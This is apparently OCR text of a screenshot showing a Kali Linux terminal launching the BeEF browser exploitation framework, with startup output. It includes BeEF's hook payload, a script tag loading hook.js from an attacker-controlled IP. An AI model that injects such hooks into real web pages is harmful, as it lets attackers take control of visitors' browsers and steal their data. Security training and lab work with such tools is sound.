 1 2 3 4 12:33
hexploit@hexploit: ~
File Actions Edit View Help
┌──(hexploit㉿hexploit)-[~]
└─$ sudo beef-xss
[sudo] password for hexploit:
[i] Something is already using port: 3000/tcp
COMMAND     PID     USER FD   TYPE  DEVICE SIZE/OFF NODE NAME
ruby    1397274 beef-xss 13u  IPv4 2363059      0t0  TCP *:3000 (LISTEN)
UID          PID    PPID  C STIME TTY      STAT   TIME CMD
beef-xss 1397274       1  0 12:14 ?        Ssl    0:07 ruby /usr/share/beef-xss/beef
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
Home
VNC
A